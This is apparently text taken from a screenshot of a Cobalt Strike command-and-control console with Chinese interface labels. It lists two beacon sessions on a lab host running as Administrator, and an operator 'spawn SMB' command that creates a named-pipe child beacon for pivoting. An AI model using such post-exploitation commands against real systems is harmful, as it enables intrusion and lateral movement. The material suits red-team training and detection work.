 external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.80 http Administrat... WEB rundll32.exe 3884 x64 340ms
192.168.31.18 10.10.10.80 http Administrat... WEB powershell.... 3984 x64 368ms
事件日志 X 监听器 X Web站点 X 监听器 X Beacon 10.10.10.80@3984 X
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_3a)
[+] host called home, sent: 259632 bytes
[+] established link to child beacon: 10.10.10.80